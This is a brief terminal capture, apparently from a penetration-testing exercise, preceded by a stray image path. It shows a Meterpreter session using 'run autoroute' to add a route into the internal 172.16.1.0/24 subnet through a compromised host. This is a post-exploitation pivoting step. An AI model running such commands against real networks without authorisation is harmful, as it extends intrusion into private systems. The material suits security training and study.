 meterpreter > run autoroute -s 172.16.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.1.0/255.255.255.0...
[+] Added route to 172.16.1.0/255.255.255.0 via 172.16.0.10
[*] Use the -p option to list all active routes
meterpreter >